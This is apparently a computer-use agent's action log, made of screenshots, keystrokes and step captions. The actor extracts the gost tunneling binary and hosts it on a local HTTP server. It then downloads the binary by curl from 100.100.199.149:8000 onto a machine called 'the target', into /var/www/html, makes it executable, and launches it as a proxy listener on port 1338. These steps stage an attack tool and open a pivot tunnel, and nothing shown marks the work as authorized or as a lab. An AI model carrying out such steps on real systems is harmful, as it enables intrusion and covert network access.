
{"action": "double_click", "coordinate": [226, 291]}
{"action": "triple_click", "coordinate": [225, 291]}

{"action": "key", "text": "super+1"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "alt+shift"}

Ask Gemini 'как разархививровать' about unpacking the gost archive
{"action": "key", "text": "shift+Return"}
{"action": "type", "text": "как разархививровать"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "alt+shift"}

Extract gost_2.12.0_linux_amd64.tar in Downloads with 'tar -xvf'
{"action": "key", "text": "super+4"}
{"action": "type", "text": "tar "}

{"action": "type", "text": "-xvzf"}
{"action": "key", "text": "super+2"}

{"action": "key", "text": "super+4"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "End"}

{"action": "type", "text": "go"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "c"}
{"action": "key", "text": "BackSpace"}
Delete the broken 460-byte gost on the target with rm
{"action": "key", "text": "super+3"}
{"action": "type", "text": "rm -"}

{"action": "type", "text": "t"}
{"action": "key", "text": "Return"}

Confirm gost was extracted and serve it with 'python3 -m http.server 8000'
{"action": "key", "text": "super+4"}

{"action": "type", "text": "ls gost"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "py"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+3"}

Rerun the earlier curl to download the 13.8M gost from 100.100.199.149:8000 into /var/www/html
{"action": "scroll", "coordinate": [286, 412], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [286, 412], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [264, 390], "scroll_direction": "up", "scroll_amount": 3}
{"action": "double_click", "coordinate": [210, 407]}
{"action": "left_click_drag", "start_coordinate": [493, 393], "coordinate": [544, 405]}
{"action": "left_click", "coordinate": [565, 381]}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "./gost -L"}
{"action": "type", "text": ":=1338"}

Run ./gost -L:=1338, make gost executable with chmod +x, and rerun it
{"action": "key", "text": "Return"}

{"action": "type", "text": "chmod +x gost"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [279, 402], "coordinate": [386, 400]}
